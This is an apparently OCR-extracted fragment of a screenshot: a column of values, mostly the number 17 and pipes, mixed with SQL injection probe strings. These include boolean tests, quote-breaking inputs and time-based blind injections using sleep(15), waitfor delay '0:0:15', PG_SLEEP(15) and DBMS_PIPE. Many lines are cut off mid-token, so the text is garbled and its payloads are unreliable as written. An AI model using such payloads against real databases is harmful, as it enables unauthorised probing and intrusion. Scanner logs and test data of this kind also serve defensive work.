
17
|
17
|
17
|
17
17ZzOPEB1d
|
1=0+0+0+1
|
-1
'fgB6ITye'='
|
-1
sleep(15)
|
0)
|
170"XOR(17*if(
(select(0)from(s
(select(0)from(s
waitfor delay '0:
delay '0:0:15' --
1) OR 154=(SE
(SELECT 612 
FROM PG_SLEE
PG_SLEEP(15))
PG_SLEEP(15))
17*DBMS_PIPE
17'||DBMS_PIP
17
|
17'"
|
17'"%
17
|
17
|
17
|
17